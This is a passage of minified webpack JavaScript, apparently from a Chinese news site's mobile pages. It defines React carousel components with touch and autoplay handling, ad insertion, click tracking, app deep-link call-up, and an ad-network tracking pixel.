0!==arguments[2])||arguments[2],a=t.props.isVideoShare,r=t.state.content,i=r[t.currentIndex]||{},l=i.newstype||"awake",u=i._id||i.id,c=i.clickCount||{},s=i.kind||r[0].kind||"",d=i.noPrefixKind||"",f=a?"videoApp":"newsApp",p=i.downloads||r[0].downloads||{download:"",downloadAd:""},m=i.isDoliu,h=i.linkUrl;m&&h?location.href=h:"treasure"!==i.channel?(e&&c.type&&t.feedClickCountFn(c,i.abTest,i.toId,t.currentIndex),n&&c.other&&(c.other.tag="t9",t.feedClickCountFn(c,i.abTest,i.toId,t.currentIndex)),o&&C({client:f,docType:l,pid:u,kind:s,download:p.download,downloadAd:p.downloadAd,noKindFrom:d,isCopySchemeUrl:n})):t.handleCallTreasure(i)},t.launchAppSuccess=function(){if(!0===t.props.sendSucessLog)try{window.BJ_REPORT&&(window.BJ_REPORT.report(new Error,!1,54),console.log("开发标签发送拉起成功日志"))}catch(e){console.error(e)}},t.handleCallTreasure=function(e){var n=e.share||"",o=e.dlUrl||"";(0,p.h5PageCount)([{behavior:"action",type:"to_tmall"}]),t.taobaoExp(t.state.tbClickUlr),setTimeout((function(){location.href=o}),50),setTimeout((function(){location.href=n}),2e3)},t.feedClickCountFn=function(e,t,n,o){var a=t?"downopen_".concat(t):"downopen";e||(e={behavior:"action",type:"downopen",other:{ref:encodeURIComponent(document.referrer),kind:"article",url:encodeURIComponent(location.href)}}),e.type=a,e.other&&(e.other.to=n,e.other.num=o),(0,p.h5PageCount)([e])},t.afterSlide=function(e,n){t.currentIndex=e;var o=t.state.content[t.currentIndex];t.setState({liveSlideData:o})},t.afterAutoplay=function(e,n){t.taobaoExp(t.state.tbExpUrl),t.currentIndex=e;var o=t.state.content[t.currentIndex];t.setState({liveSlideData:o})},t.taobaoExp=function(e){var n=t.props.content[t.currentIndex];if(n&&"treasure"===n.channel){var o=document.createElement("img");o.style.display="none",o.src=e,document.body.appendChild(o)}},t.sliderTmpl=function(e,n,o){var a=t.props.isVideoShare,r=S({docType:e.newstype||"awake",pid:e._id||e.id||"",kind:e.kind||"share01",noPrefixKind:e.noPrefixKind||""});return"weapp"===e.wxLaunchType&&(r="pages/new/new.html?aid=ucms_".concat(e.id,"&types=doc&showtype=titleimg&ref=sy&from=wxh5")),"ad"===e.type?s.default.createElement("div",{className:d.default.swiper,ref:e.ref,"data-index":o,id:"bottomSlideAdBox"}):"aid"===e.type?s.default.createElement("div",{className:d.default.swiper,"data-index":o},s.default.createElement("div",{className:d.default.swiper_item,onClick:t.handleClick,id:"testid"},s.default.createElement("span",{className:d.default.img_box},a&&s.default.createElement("span",{className:d.default.videoLogo}),!a&&s.default.createElement("span",{className:d.default.logo})),!a&&e.wxLaunchSwitch&&s.default.createElement(m.WxLaunchApp,{launchType:e.wxLaunchType,launchAppClick:t.handleClick.bind(t,!0,!1,!1),launchAppFail:t.handleClick.bind(t,!1,!0,!0),launchAppSuccess:t.launchAppSuccess}))):"web"===e.type?s.default.createElement("div",{className:d.default.swiper,"data-index":o},s.default.createElement("div",{className:d.default.swiper_item,onClick:t.handleClick},s.default.createElement("img",{className:d.default.webPic,src:e.thumbnailpic}),!a&&e.wxLaunchSwitch&&s.default.createElement(m.WxLaunchApp,{launchType:e.wxLaunchType,schemeLink:r,launchAppClick:t.handleClick.bind(t,!0,!1,!1),launchAppFail:t.handleClick.bind(t,!1,!0,!0),launchAppSuccess:t.launchAppSuccess}))):s.default.createElement("div",{className:d.default.swiper,"data-index":o},s.default.createElement("div",{className:d.default.swiper_item,onClick:t.handleClick},s.default.createElement("span",{className:d.default.img_box},e.thumbnailpic&&s.default.createElement("img",{src:e.thumbnailpic,className:d.default.pic})),s.default.createElement("span",{className:d.default.title},s.default.createElement("span",{className:d.default.titleBox},e.title)),!a&&e.wxLaunchSwitch&&s.default.createElement(m.WxLaunchApp,{launchType:e.wxLaunchType,schemeLink:r,launchAppClick:t.handleClick.bind(t,!0,!1,!1),launchAppFail:t.handleClick.bind(t,!1,!0,!0),launchAppSuccess:t.launchAppSuccess})))},t.aid={type:"aid",wxLaunchType:t.props.content&&t.props.content[0]&&t.props.content[0].wxLaunchType,wxLaunchSwitch:t.props.content&&t.props.content[0]&&t.props.content[0].wxLaunchSwitch},t.state={isHasSlide:!0,liveSlideData:t.props.content&&t.props.content[0]||{},content:t.props.content,isShowAppIcon:!1,tbExpUrl:"https://ef-dongfeng.tanx.com/nim?e=lx4Y7A3_nZd5PDnPARRLae3JIevFpEOkl_KY_7WeQ2x6PewBERzQx0-wQ6Rp9v30a81ennGjQpfV4m9hs_FgQ-OtOnnqSEbsXCmuVdd8Eu4&k=106&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__",tbClickUlr:"https://ef-dongfeng.tanx.com/ncm?e=lx4Y7A3_nZd5PDnPARRLae3JIevFpEOkl_KY_7WeQ2x6PewBERzQx0-wQ6Rp9v30a81ennGjQpfV4m9hs_FgQ-OtOnnqSEbsXCmuVdd8Eu4&k=106&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__"},t}return(0,c.default)(n,e),(0,i.default)(n,[{key:"componentDidMount",value:function(){return k(this,void 0,void 0,t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.androidAppIconHandle(),this.addLogoPicHandle(),this.taobaoExp(this.state.tbExpUrl),!(n=this.props.ad)){e.next=16;break}return e.prev=5,e.next=8,(0,p.handleAd)(n);case 8:(0,e.sent)(n.data,this.event,this.insert),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:try{this.event.trigger("init")}catch(t){console.error(t)}case 16:case"end":return e.stop()}}),e,this,[[5,12]])})))}},{key:"render",value:function(){var e=this.props,t=e.noCloseIcon,n=void 0!==t&&t,a=e.maxWidth,r=void 0===a?"1024px":a,i=e.isVideoShare,l=e.sendSucessLog,u=this.state,c=u.content,p=u.isShowAppIcon,h=c.filter((function(e){return"nodata"!==e.newstype})),v=this.state,g=v.isHasSlide,y=v.liveSlideData,b={sliderTmpl:this.sliderTmpl,dotTmpl:T,autoplay:!(0===h.length),dots:!(0===h.length),afterSlide:this.afterSlide,afterAutoplay:this.afterAutoplay},w=n?d.default.noCloseIcon:"",_=S({docType:y.newstype||"awake",pid:y._id||y.id||"",kind:y.kind||"share01",noPrefixKind:y.noPrefixKind||""});"weapp"===y.wxLaunchType&&(_="pages/new/new.html?aid=ucms_".concat(y.id,"&types=doc&showtype=titleimg&ref=sy&from=wxh5"),y.id||(_=""));var x="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?document.querySelector("#bottomSlideAdBox"):null,k="",E="",C="";return x&&(k=parseInt(x.getAttribute("data-index")),x.querySelector("iframe")&&(E=x.querySelector("iframe").getAttribute("url")),x.querySelector("a")&&(C=x.querySelector("a").getAttribute("href"))),g&&s.default.createElement("div",{className:d.default.box,style:{maxWidth:r}},s.default.createElement("div",{className:d.default.silde_box},s.default.createElement(f.default,{content:c,config:b})),k!==this.currentIndex+1?s.default.createElement("div",{className:"".concat(d.default.opt," ").concat(w),onClick:this.handleClick},p&&s.default.createElement("span",{className:d.default.btn},"打开"),s.default.createElement("span",{className:d.default.close}),!i&&y.wxLaunchSwitch&&s.default.createElement(m.WxLaunchApp,{launchType:y.wxLaunchType,schemeLink:_,launchAppClick:this.handleClick.bind(this,!0,!1,!1,l),launchAppFail:this.handleClick.bind(this,!1,!0,!0),launchAppSuccess:this.launchAppSuccess})):s.default.createElement("div",{className:"".concat(d.default.opt," ").concat(w)},p&&s.default.createElement("span",{className:d.default.btn},"打开"),s.default.createElement("span",{className:d.default.close}),E&&s.default.createElement("iframe",{frameBorder:"0",scrolling:"no",className:d.default.iframeBox,src:E}),C&&s.default.createElement("a",{href:C,className:d.default.iframeBox})))}}])}(s.default.PureComponent);e.default=O},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88279:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(12226),n(33401),n(15401),n(69889),n(72942),n(7213)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l){"use strict";var u=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"BottomSlides",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"IndexSlides",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"NormalSlides",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"ShareSlides",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"Slides",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"UpgradeBottomSlides",{enumerable:!0,get:function(){return l.default}}),t=u(t),o=u(o),a=u(a),r=u(r),i=u(i),l=u(l)})?o.apply(t,a):o)||(e.exports=r)},72942:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(37447),n(12226),n(2309),n(33811)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,g()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),i=h(i),l=h(l),u=h(u),c=h(c),s=h(s),d=h(d),f=h(f);var y=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},b=n(79556).callApp,w=26,_=function(e){function n(){var e;return(0,r.default)(this,n),(e=v(this,n,arguments)).state={content:e.props.content},e.event=new p.Event,e.insert=function(t,n,o){if(o&&"function"==typeof o){var r=e.props.content,i=(0,a.default)(r),l=[];t.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,0,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,0,{type:"ad",ref:o})}})),n.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,1,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,1,{type:"ad",ref:o})}})),e.setState({content:i},(function(){for(var t={},n=0,a=l;n<a.length;n++){var i=a[n];i.ref&&i.ref.current&&i.ref1&&i.ref1.current?t[i.index]=[i.ref.current,i.ref1.current]:i.ref&&i.ref.current&&(t[i.index]=i.ref.current)}try{o(t)}catch(u){console.error(u),e.setState({content:r})}}))}},e.handleCallUpApp=function(t){var n=e.props,o=n.content,a=n.handleCallUpApp,r=o[t].guid,i="phvideo",l=(0,m.randomString)(32)||"";!e.isMove&&a&&("news"===a.type?b({client:"newsApp",docType:i,pid:r,userId:l}):"video"===a.type&&b({client:"videoApp",docType:"video",pid:r,userId:l}))},e.handleCallup=function(t){var n=t.secretCallUp,o=t.id,a=t.url,r=t.type,i=t.kind,l=t.noPrefixKind,u=r,c=o,s=t.wapactCount||"",d=t.isVideoShare?"videoApp":"newsApp";n&&!p.storage.getSession("secretCallSign")&&(e.feedWapactCountFn(s),b({client:d,docType:u,pid:c,hasComment:1,kind:i,isSecretCall:n,secretGoUrl:a,noKindFrom:l}))},e.feedWapactCountFn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object.keys(e).length>0&&(0,m.wapactPageCount)(e)},e.sliderTmpl=function(t,n){var a=e.props,r=a.newPage,i=a.content,l=a.handleCallUpApp,u=a.onItemClick,c=t.secretCallUp,f=r?{target:"_blank",rel:m.rel}:{},p="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?document.querySelectorAll("#root")[0].clientWidth||window.innerWidth:0,h="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?p-w:0,v=h/2,g={height:v};return"ad"===t.type?s.default.createElement("div",{className:d.default.swiper,ref:n?t.ref1:t.ref}):c?s.default.createElement("div",{className:d.default.swiper,style:g,onClick:e.handleCallup.bind(e,t)},s.default.createElement("a",Object.assign({href:t.url},f,{"data-nomask":!0}),s.default.createElement("img",{src:t.src,width:h,height:v||0})),s.default.createElement("div",{className:d.default.swiper_txt},s.default.createElement("div",{className:d.default.txt},s.default.createElement("a",Object.assign({className:d.default.txt_content,href:t.url},f,{"data-innermask":!0}),t.title))),(null==t?void 0:t.hasAdIcon)&&s.default.createElement("img",{className:d.default.picMark,src:"https://x0.ifengimg.com/feprod/c/feprod/c/ifengimcp/pic/20210108/3677f2773fd79f12b079_size1_w56_h34.png"})):l&&Object.keys(l).length>0&&t===i[l.index]?s.default.createElement("div",{className:d.default.swiper,style:g,onClick:e.handleCallUpApp.bind(e,l.index)},s.default.createElement("img",{src:t.src,height:v||0}),s.default.createElement("div",{className:d.default.swiper_txt},s.default.createElement("div",{className:"".concat(d.default.txt," ").concat(d.default.recommendTxt)},s.default.createElement("span",{className:d.default.recommendLogo}),s.default.createElement("span",{className:d.default.txt_content},t.title))),(null==t?void 0:t.hasAdIcon)&&s.default.createElement("img",{className:d.default.picMark,src:"https://x0.ifengimg.com/feprod/c/feprod/c/ifengimcp/pic/20210108/3677f2773fd79f12b079_size1_w56_h34.png"})):s.default.createElement("div",{className:d.default.swiper,style:g,onClick:function(e){u&&(e.preventDefault(),u(t))}},s.default.createElement("a",Object.assign({href:t.url},f,{"data-nomask":!0}),s.default.createElement("img",{src:t.src,width:h,height:v||0})),s.default.createElement("div",{className:d.default.swiper_txt},s.default.createElement("div",{className:d.default.txt},s.default.createElement("a",Object.assign({className:d.default.txt_content,href:t.url},f,{"data-innermask":!0}),t.title))),(null==t?void 0:t.hasAdIcon)&&s.default.createElement("img",{className:d.default.picMark,src:"https://x0.ifengimg.com/feprod/c/feprod/c/ifengimcp/pic/20210108/3677f2773fd79f12b079_size1_w56_h34.png"}))},e}return(0,c.default)(n,e),(0,i.default)(n,[{key:"componentDidMount",value:function(){return y(this,void 0,void 0,t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(n=this.props.ad)){e.next=13;break}return e.prev=2,e.next=5,(0,m.handleAd)(n);case 5:(0,e.sent)(n.data,this.event,this.insert),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(2),console.error(e.t0);case 12:try{this.event.trigger("init")}catch(t){console.error(t)}case 13:case"end":return e.stop()}}),e,this,[[2,9]])})))}},{key:"render",value:function(){var e=this.state.content,t={autoplayInterval:3e3,sliderTmpl:this.sliderTmpl,reboundWidth:100,padding:w};return s.default.createElement("div",{className:d.default.box},s.default.createElement(f.default,{content:e,config:t}))}}])}(s.default.PureComponent);e.default=_},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},33401:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(21796),n(12226),n(2309),n(33811)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,g()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),i=h(i),l=h(l),u=h(u),c=h(c),s=h(s),d=h(d),f=h(f);var y=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},b=function(e,t){for(var n=[],o=0;o<t;o++)n.push(s.default.createElement("span",{key:o,className:e===o?d.default.current:d.default.dots}));return s.default.createElement("div",{className:d.default.dots_box},n)},w=function(e){function n(){var e;return(0,r.default)(this,n),(e=v(this,n,arguments)).state={content:e.props.content},e.event=new p.Event,e.insert=function(t,n,o){if(o&&"function"==typeof o){var r=e.props.content,i=(0,a.default)(r),l=[];t.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,0,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,0,{type:"ad",ref:o})}})),n.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,1,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,1,{type:"ad",ref:o})}})),e.setState({content:i},(function(){for(var t={},n=0,a=l;n<a.length;n++){var i=a[n];i.ref&&i.ref.current&&i.ref1&&i.ref1.current?t[i.index]=[i.ref.current,i.ref1.current]:i.ref&&i.ref.current&&(t[i.index]=i.ref.current)}try{o(t)}catch(u){console.error(u),e.setState({content:r})}}))}},e.clickItemHandle=function(t){var n=e.props.clickSlideHandle;n&&n(t)},e.sliderTmpl=function(t,n){var a=e.props.newPage?{target:"_blank",rel:m.rel}:{},r=t.domStr?t.domStr:"root",i="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?document.querySelectorAll("#".concat(r))[0].clientWidth||window.innerWidth:0,l="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?i:0,u={width:l,height:l/2};return"ad"===t.type?s.default.createElement("div",{className:d.default.swiper,ref:n?t.ref1:t.ref}):s.default.createElement("div",{className:d.default.swiper,style:u,onClick:e.clickItemHandle.bind(e,t)},s.default.createElement("a",Object.assign({href:t.url},a),s.default.createElement("img",{src:t.src,width:l,height:l/2})),s.default.createElement("div",{className:d.default.swiper_txt},s.default.createElement("div",{className:d.default.txt},s.default.createElement("a",Object.assign({href:t.url},a),t.title))))},e}return(0,c.default)(n,e),(0,i.default)(n,[{key:"componentDidMount",value:function(){return y(this,void 0,void 0,t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(n=this.props.ad)){e.next=13;break}return e.prev=2,e.next=5,(0,m.handleAd)(n);case 5:(0,e.sent)(n.data,this.event,this.insert),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(2),console.error(e.t0);case 12:try{this.event.trigger("init")}catch(t){console.error(t)}case 13:case"end":return e.stop()}}),e,this,[[2,9]])})))}},{key:"render",value:function(){var e=this.state.content,t={sliderTmpl:this.sliderTmpl,dotTmpl:b,reboundWidth:100,autoplay:e.length>1};return s.default.createElement("div",{className:d.default.box},s.default.createElement(f.default,{content:e,config:t}))}}])}(s.default.PureComponent);e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},69889:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(20110),n(12226),n(2309),n(33811)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,g()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),i=h(i),l=h(l),u=h(u),c=h(c),s=h(s),d=h(d),f=h(f);var y=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},b=function(e,t){return s.default.createElement("div",{className:d.default.dots_box},s.default.createElement("span",{className:d.default.current},e+1),s.default.createElement("span",{className:d.default.total},"/".concat(t)))},w=function(e){function n(){var e;return(0,r.default)(this,n),(e=v(this,n,arguments)).state={content:e.props.content},e.event=new p.Event,e.insert=function(t,n,o){if(o&&"function"==typeof o){var r=e.props.content,i=(0,a.default)(r),l=[];t.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,0,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,0,{type:"ad",ref:o})}})),n.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,1,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,1,{type:"ad",ref:o})}})),e.setState({content:i},(function(){for(var t={},n=0,a=l;n<a.length;n++){var i=a[n];i.ref&&i.ref.current&&i.ref1&&i.ref1.current?t[i.index]=[i.ref.current,i.ref1.current]:i.ref&&i.ref.current&&(t[i.index]=i.ref.current)}try{o(t)}catch(u){console.error(u),e.setState({content:r})}}))}},e.callupHandle=function(e){e.newstype,e.id;var t=e.clickCountConfig||"";e.kind,e.to_url,e.downloads,e.callUp,t&&(0,m.h5PageCount)([t])},e.sliderTmpl=function(t,n){var a=e.props.newPage?{target:"_blank",rel:m.rel}:{},r="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?document.querySelectorAll("#root")[0].clientWidth||window.innerWidth:0,i="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?r:0,l={width:i,height:i/2};return"ad"===t.type?s.default.createElement("div",{className:d.default.swiper,ref:n?t.ref1:t.ref}):s.default.createElement("div",{className:d.default.swiper,style:l,onClick:e.callupHandle.bind(e,t)},s.default.createElement("a",Object.assign({href:t.url},a),s.default.createElement("img",{src:t.src,width:i,height:i/2})),s.default.createElement("div",{className:d.default.swiper_txt},s.default.createElement("div",{className:d.default.txt},s.default.createElement("a",Object.assign({href:t.url},a),t.title))))},e}return(0,c.default)(n,e),(0,i.default)(n,[{key:"componentDidMount",value:function(){return y(this,void 0,void 0,t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(n=this.props.ad)){e.next=13;break}return e.prev=2,e.next=5,(0,m.handleAd)(n);case 5:(0,e.sent)(n.data,this.event,this.insert),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(2),console.error(e.t0);case 12:try{this.event.trigger("init")}catch(t){console.error(t)}case 13:case"end":return e.stop()}}),e,this,[[2,9]])})))}},{key:"render",value:function(){var e=this.state.content,t=this.props.config,n={sliderTmpl:this.sliderTmpl,dotTmpl:b,reboundWidth:100,autoplay:e.length>1};return t&&(n=Object.assign(n,t)),s.default.createElement("div",{className:d.default.box},s.default.createElement(f.default,{content:e,config:n}))}}])}(s.default.PureComponent);e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88595:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594)],o=function(e,t,o,a,r,i,l){"use strict";var u=n(24994);function c(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,s()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function s(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(s=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=u(t),o=u(o),a=u(a),r=u(r),i=u(i);var d=function(e){function n(){return(0,t.default)(this,n),c(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props;return(0,e.tmpl)(e.current,e.total)}}])}((l=u(l)).default.PureComponent);e.default=d},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},12226:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(41132),n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(84341),n(88595),n(86999),n(33811)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h){"use strict";var v=n(24994);function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(g=function(e){return e?n:t})(e)}function y(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=g(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function b(e,t,n){return t=(0,c.default)(t),(0,u.default)(e,w()?Reflect.construct(t,n||[],(0,c.default)(e).constructor):t.apply(e,n))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.Slides=void 0,t=v(t),o=v(o),a=v(a),r=v(r),l=v(l),u=v(u),c=v(c),s=v(s),d=y(d),f=v(f),p=v(p),m=v(m);var _=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},x=n(93146),k=function(e,t){},E={dots:!0,autoplay:!0,autoplayInterval:4e3,infinite:!0,direction:"forward",axis:"horizonta",initialSlide:0,unitSize:0,padding:0,reboundWidth:0,autoplaySpeed:20,slideSpeed:20,reboundSpeed:20,sliderTmpl:function(e){return d.default.createElement("div",{className:f.default.swiper_item},d.default.createElement("img",{src:e.src}))},dotTmpl:function(e,t){return d.default.createElement(d.default.Fragment,null)},touchStart:k,touchMove:k,touchEnd:k,afterSlide:k,beforeAutoplay:k,afterAutoplay:k},C=e.Slides=function(e){function n(e){var t;return(0,r.default)(this,n),(t=b(this,n,[e])).config=Object.assign(Object.assign({},E),t.props.config),t.state={initMove:0,move:0,current:0},t.handleVisibilityChange=function(){var e=t.config,n=e.autoplay,o=e.autoplayInterval,a=e.direction,r=e.beforeAutoplay;t.timer&&clearInterval(t.timer),document.hidden?x.cancel("forward"===a?t.forwardStep:t.reverseStep):n&&(t.timer=window.setInterval((function(){var e=t.state.current;r(e,t.props.content.length),x("forward"===a?t.forwardStep:t.reverseStep)}),o))},t.forwardStep=function(){var e=t.props.content,n=t.state.initMove,o=t.state.current,a=t.config,r=a.unitSize,i=a.padding,l=a.autoplaySpeed,u=a.afterAutoplay,c=t.state.move;c+=l,t.setState({move:c}),c>n+r?(x.cancel(t.forwardStep),o===t.props.content.length-1?(o=0,t.setState({move:r-i/2,initMove:r-i/2,current:o})):(++o,t.setState({move:n+r,initMove:n+r,current:o})),u(o,e.length)):x(t.forwardStep)},t.reverseStep=function(){var e=t.props.content,n=t.state.initMove,o=t.state.current,a=t.config,r=a.unitSize,i=a.padding,l=a.autoplaySpeed,u=a.afterAutoplay,c=t.state.move;c-=l,t.setState({move:c}),c<n-r?(x.cancel(t.reverseStep),0===o?(o=t.props.content.length-1,t.setState({move:r*t.props.content.length-i/2,initMove:r*t.props.content.length-i/2,current:o})):(--o,t.setState({move:n-r,initMove:n-r,current:o})),u(o,e.length)):x(t.reverseStep)},t.handleTouchStart=function(e){t.timer&&clearInterval(t.timer);var n=t.state.current;if((0,t.config.touchStart)(n,t.props.content.length),1!==t.props.content.length){var o=new Date;t.time0=o.getTime();var a=e.touches[0];t.startX=a.pageX,t.startY=a.pageY,t.moveX=0,t.moveY=0}},t.handleTouchMove=function(e){var n=t.state,o=n.initMove,a=n.current;if((0,t.config.touchMove)(a,t.props.content.length),1!==t.props.content.length){var r=e.touches[0];if(t.moveX=r.pageX-t.startX,t.moveY=r.pageY-t.startY,Math.abs(t.moveX)>=Math.abs(t.moveY))e.preventDefault();else if(Math.abs(t.moveX)<Math.abs(t.moveY))return;t.setState({move:o-t.moveX})}},t.handleTouchEnd=function(){var e=t.state.current,n=t.config,o=n.reboundWidth,a=n.touchEnd,r=n.autoplay,i=n.infinite;if(a(e,t.props.content.length),t.moveX&&0!==t.moveX&&1!==t.props.content.length){var l=new Date;t.time1=l.getTime();var u=t.time1-t.time0>0?1e3*Math.abs(t.moveX)/(t.time1-t.time0):0;if(Math.abs(t.moveX)>=o||u>200?x(r||i?t.infiniteStep:t.step):Math.abs(t.moveX)<o&&x(t.backStep),r){var 